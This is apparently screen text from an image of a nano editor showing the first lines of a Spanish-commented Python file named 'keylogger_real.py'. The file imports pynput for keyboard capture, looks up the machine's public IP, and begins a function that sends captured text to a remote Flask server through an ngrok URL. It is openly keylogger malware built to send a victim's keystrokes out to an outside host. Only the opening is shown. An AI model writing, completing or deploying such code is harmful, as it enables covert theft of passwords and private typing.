 proyecto@proyecto-Standard-PC-i440FX-PIIX-1996: ~/ilimitado
GNU nano 6.2 keylogger_real.py
import pynput.keyboard
import requests
from datetime import datetime
import socket
buffer = ""
# Obtener la IP pública o local
def obtener_ip():
    try:
        return requests.get("https://api.ipify.org").text
    except:
        try:
            return socket.gethostbyname(socket.gethostname())
        except:
            return '0.0.0.0'
# Enviar texto al servidor Flask por Ngrok
def enviar_a_flask(texto):
    url = "https://b2fe-79-155-254-34.ngrok-free.app/guardar-real"
[ 63 líneas leídas ]
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea